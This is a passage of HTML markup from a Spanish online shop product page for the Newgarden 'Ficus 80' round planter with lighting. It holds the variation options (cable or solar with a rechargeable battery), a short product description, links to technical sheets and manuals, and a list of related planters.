600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-4.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-4-120x140.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-4-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:59506,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;LUMFC080OFNW&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12293,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;eficiencia&quot;:&quot;&lt;div style=\&quot;display: flex;\&quot;&gt;\n\t\t&lt;div class=\&quot;etiqueta_eficiencia\&quot;&gt;\n\t\t\t&lt;div class=\&quot;rango_eficiencia\&quot;&gt;\n\t\t\t\t&lt;span class=\&quot;letra_rango\&quot;&gt;A&lt;\/span&gt;\n\t\t\t\t&lt;div class=\&quot;flecha_rango\&quot;&gt;\n\t\t\t\t\t&lt;svg viewBox=\&quot;0 0 23 32\&quot;&gt;&lt;path d=\&quot;M10.397 32a.8.8 0 01-.8-.8V5.328l-7.104 7.12a.8.8 0 01-1.136 0l-1.12-1.136a.8.8 0 010-1.136L10.045.352c.224-.225.53-.352.848-.352h.608c.317.004.62.13.848.352l9.808 9.824a.8.8 0 010 1.136l-1.136 1.136a.784.784 0 01-1.12 0l-7.104-7.12V31.2a.8.8 0 01-.8.8h-1.6z\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;\n\t\t\t\t&lt;\/div&gt;\n\t\t\t\t&lt;span class=\&quot;letra_rango\&quot;&gt;G&lt;\/span&gt;\n\t\t\t&lt;\/div&gt;\n\t\t\t&lt;div class=\&quot;letra_eficiencia efic_f\&quot;&gt;F&lt;\/div&gt;\n\t\t&lt;\/div&gt;\n\t   &lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;solar-bateria-recargable&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:108.6,&quot;display_regular_price&quot;:108.6,&quot;image&quot;:{&quot;title&quot;:&quot;FICUS_1200X1200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200.jpg&quot;,&quot;alt&quot;:&quot;FICUS_1200X1200&quot;,&quot;src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-600x600.jpg 600w, https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-120x140.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:120,&quot;gallery_thumbnail_src_h&quot;:140,&quot;thumb_src&quot;:&quot;https:\/\/newgarden.es\/wp-content\/uploads\/2019\/05\/FICUS_1200X1200-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:59501,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;LUMFC080SSNW&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11274,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;eficiencia&quot;:&quot;&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_options">OPCIONES</label></th>
						<td class="value">
							<div class="wcboost-variation-swatches wcboost-variation-swatches--button wcboost-variation-swatches--default wcboost-variation-swatches--has-tooltip"><select id="pa_options" class="" name="attribute_pa_options" data-attribute_name="attribute_pa_options" data-show_option_none="yes"><option value="">Elige una opción</option><option value="cable" >Cable</option><option value="solar-bateria-recargable" >Solar + Batería Recargable</option></select><ul class="wcboost-variation-swatches__wrapper" data-attribute_name="attribute_pa_options" role="group"><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-cable" style="" aria-label="Cable" data-value="cable" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Cable</span>
					</li><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-solar-bateria-recargable" style="" aria-label="Solar + Batería Recargable" data-value="solar-bateria-recargable" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">Solar + Batería Recargable</span>
					</li></ul></div>						</td>
					</tr>
					<tr>
						<td colspan="2">
							<button class="reset_variations" aria-label="Vaciar opciones">Limpiar</button>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
	
	<input type="hidden" name="add-to-cart" value="11273" />
	<input type="hidden" name="product_id" value="11273" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div class="product-share share">
			<span class="svg-icon icon-socials sharing-icon">
				<svg><use href="#socials" xlink:href="#socials"></svg>
				<span>Share</span>
			</span>
			<span class="socials">
				<a href="https://www.facebook.com/sharer.php?u=https://newgarden.es/shop/maceteros/maceteros-luz/ficus-80/" target="_blank" class="social-share-link facebook"><i class="fa fa-facebook"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?url=https://newgarden.es/shop/maceteros/maceteros-luz/ficus-80/&#038;text=MACETERO%20REDONDO%20CON%20LUZ%20FICUS%2080" target="_blank" class="social-share-link twitter"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/button/?description=MACETERO%20REDONDO%20CON%20LUZ%20FICUS%2080&#038;media=https://newgarden.es/wp-content/uploads/2019/05/FICUS_1200X1200.jpg&#038;url=https://newgarden.es/shop/maceteros/maceteros-luz/ficus-80/" target="_blank" class="social-share-link pinterest"><i class="fa fa-pinterest-p"></i><span>Share on Pinterest</span></a><a href="https://t.me/share/url?url=https://newgarden.es/shop/maceteros/maceteros-luz/ficus-80/" target="_blank" class="social-share-link telegram"><i class="fa fa-telegram"></i><span>Share on Telegram</span></a><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class="social-share-link email"><i class="fa fa-envelope"></i><span>Share Via Email</span></a>			</span>
		</div>
		<div class="product_meta variations_button">

    

    <div>
    
        <a href="https://newgardenshop.es/search?q=MACETERO REDONDO CON LUZ FICUS 80" class="button" target="_blank">
            COMPRAR COMO PARTICULAR        </a>
    </div>
    <div>
        <a href="https://newgardenshop.es/pages/comprar-profesional" class="button alt" target="_blank">
            COMPRAR COMO PROFESIONAL        </a>
    </div>

    
        <span class="sku_wrapper"><span class="label">SKU</span><span class="sku">N/D</span></span>

    
    <span class="posted_in"><span class="label">Categorías</span><a href="https://newgarden.es/categoria-producto/maceteros/" rel="tag">MACETEROS</a>, <a href="https://newgarden.es/categoria-producto/maceteros/maceteros-luz/" rel="tag">MACETEROS CON ILUMINACIÓN</a></span>
    <span class="tagged_as"><span class="label">Etiquetas</span><a href="https://newgarden.es/etiqueta-producto/cable/" rel="tag">Carga con Cable</a>, <a href="https://newgarden.es/etiqueta-producto/solar/" rel="tag">Carga Solar</a>, <a href="https://newgarden.es/etiqueta-producto/inalambrico/" rel="tag">Inalámbrico</a></span>    
    


    
</div>

			<div class="woocommerce-tabs wc-tabs-wrapper panels-offscreen">
				<ul class="tabs wc-tabs" role="tablist">
											<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
							<a href="#tab-description">Descripción</a>
						</li>
											<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
							<a href="#tab-additional_information">Información adicional</a>
						</li>
									</ul>
				<div class="panels">
					<div class="backdrop"></div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
							<div class="hamburger-menu button-close active">
								<span class="menu-text">Cerrar</span>

								<div class="hamburger-box">
									<div class="hamburger-inner"></div>
								</div>
							</div>
							<div class="panel-header">
								<div class="panel__title">Descripción</div>
							</div>
							<div class="panel-content">
								

<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="descripcion_producto wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-26970ff6ba7875"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div>
<p><em>*FICUS: Es un macetero cil&iacute;ndrico con una amplia base de plantaci&oacute;n. Su altura y ligereza te permite tener un macetero de gran tama&ntilde;o con unas prestaciones sin igual. Disponible en varios tama&ntilde;os y acabados, tanto en color como en luz.</em></p>
<p><em>Todos los productos Newgarden est&aacute;n fabricados en polietileno, por lo que son muy resistentes a temperaturas extremas. Tambi&eacute;n est&aacute;n protegidos contra los rayos UV, haciendo que la vida &uacute;til del producto sea extraordinariamente larga</em></p>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-306970ff6ba8737"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  btn_descargar_ficha vc_btn3-inline"><a style="background-color:#009bc2; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://bit.ly/3xLcGRb" title="" target="_blank">FICHA T&Eacute;CNICA CABLE</a></div><div class="vc_btn3-container  btn_descargar_ficha vc_btn3-inline"><a style="background-color:#009bc2; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://bit.ly/3zYa4lY" title="" target="_blank">FICHA T&Eacute;CNICA SOLAR + BATT</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-806970ff6ba8d2f"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  btn_descargar_ficha vc_btn3-inline"><a style="background-color:#009bc2; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://bit.ly/3JJyF0s" title="" target="_blank">MANUAL DE INSTRUCCIONES CABLE</a></div><div class="vc_btn3-container  btn_descargar_ficha vc_btn3-inline"><a style="background-color:#009bc2; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-custom" href="https://bit.ly/3Qf1uV4" title="" target="_blank">MANUAL DE INSTRUCCIONES SOLAR + BATT</a></div></div></div></div></div>
</section>							</div>
						</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
							<div class="hamburger-menu button-close active">
								<span class="menu-text">Cerrar</span>

								<div class="hamburger-box">
									<div class="hamburger-inner"></div>
								</div>
							</div>
							<div class="panel-header">
								<div class="panel__title">Información adicional</div>
							</div>
							<div class="panel-content">
								

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_options">
			<th class="woocommerce-product-attributes-item__label" scope="row">OPCIONES</th>
			<td class="woocommerce-product-attributes-item__value"><p>Cable, Solar + Batería Recargable</p>
</td>
		</tr>
	</table>
							</div>
						</div>
									</div>
			</div>

			</div>

	</div>


	<section class="related products">

					<h2>También te interesa</h2>
				
		<ul class="products hover-simple columns-4">
			
					<li class="product type-product post-8225 status-publish first instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/magnolia-macetero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/MAGNOLIA_30_1200X1200-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/MAGNOLIA_30_1200X1200-1-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/MAGNOLIA_30_1200X1200-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/magnolia-macetero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO REDONDO DE COLOR MAGNOLIA 30</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/magnolia-macetero/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8225" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8225" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO REDONDO DE COLOR MAGNOLIA 30&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8225" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/magnolia-macetero/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8225" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-11009 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera-45/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-9-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-9-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-9-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-9-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-9-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-9-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/GEBERA_FAMILIA_OPACOS_1200X1200png-9.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera-45/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO REDONDO DE COLOR GERBERA 45</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera-45/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11009" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="11009" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO REDONDO DE COLOR GERBERA 45&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11009" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/gerbera-45/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="11009" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-10783 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/CAMELIA_80_1200X1200-11.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO REDONDO DE COLOR CAMELIA 80</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-80/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10783" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="10783" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO REDONDO DE COLOR CAMELIA 80&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10783" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia-80/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="10783" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-11151 status-publish last instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-cuadrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-20-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-20-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-20-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-20-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-20-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-20-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/05/MELISA_40_1200X1200-20.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO ALTO DE COLOR MELISA 50</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-50/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11151" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="11151" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO ALTO DE COLOR MELISA 50&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11151" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/melisa-50/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="11151" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-8222 status-publish first instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-cuadrados has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/calendula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-300x300.jpg 300w, https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-1024x1024.jpg 1024w, https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-150x150.jpg 150w, https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4-768x768.jpg 768w, https://newgarden.es/wp-content/uploads/2019/04/CALENDULA_50_FW-4.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/calendula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CALÉNDULA 50 RÚSTICA COLOR</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/calendula/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8222" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8222" data-product_sku="" aria-label="Elige las opciones para &ldquo;CALÉNDULA 50 RÚSTICA COLOR&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8222" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/calendula/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8222" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-10660 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu-90/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-2-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/05/BAMBU_90_1200X1200-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu-90/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO DE COLOR BAMBÚ 90</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu-90/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10660" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="10660" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO DE COLOR BAMBÚ 90&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10660" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/bambu-90/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="10660" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-8931 status-publish instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-redondos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="600" height="600" src="https://newgarden.es/wp-content/uploads/2019/04/CAMELIA_FAMILIA_1200X1200-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://newgarden.es/wp-content/uploads/2019/04/CAMELIA_FAMILIA_1200X1200-3-600x600.jpg 600w, https://newgarden.es/wp-content/uploads/2019/04/CAMELIA_FAMILIA_1200X1200-3.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-summary"><h2 class="woocommerce-loop-product__title"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia40/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MACETERO REDONDO DE COLOR CAMELIA 40</a></h2>
<div class="buttons clearfix"><a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia40/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8931" data-quantity="1" class="button product_type_variable add_to_cart_button woocommerce-loop-product__button" data-product_id="8931" data-product_sku="" aria-label="Elige las opciones para &ldquo;MACETERO REDONDO DE COLOR CAMELIA 40&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8931" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
<a href="https://newgarden.es/shop/maceteros/maceteros-sin-iluminacion/camelia40/" class="quick_view_button quick-view-button button" data-toggle="modal" data-target="quick-view-modal" data-product_id="8931" rel="nofollow">
				<span class="svg-icon icon-eye size-normal "><svg role="img"> <use href="#eye" xlink:href="#eye"></use> </svg></span>
			</a></div></div></div></li>

			
					<li class="product type-product post-8237 status-publish last instock product_cat-maceteros product_cat-maceteros-sin-iluminacion product_cat-maceteros-cuadrados product_cat-jardineras has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
